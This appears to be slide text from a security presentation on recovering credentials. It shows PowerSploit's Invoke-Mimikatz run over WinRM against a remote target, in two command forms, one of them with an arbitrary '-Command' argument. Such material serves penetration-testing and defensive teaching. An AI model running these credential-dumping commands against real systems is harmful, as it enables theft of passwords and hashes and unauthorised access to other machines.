 Recovering Credential Material
• PowerSploit’s Invoke-Mimikatz (WinRM)
Invoke-Mimikatz –ComputerName target
Or…
Invoke-Mimikatz –ComputerName target
-Command command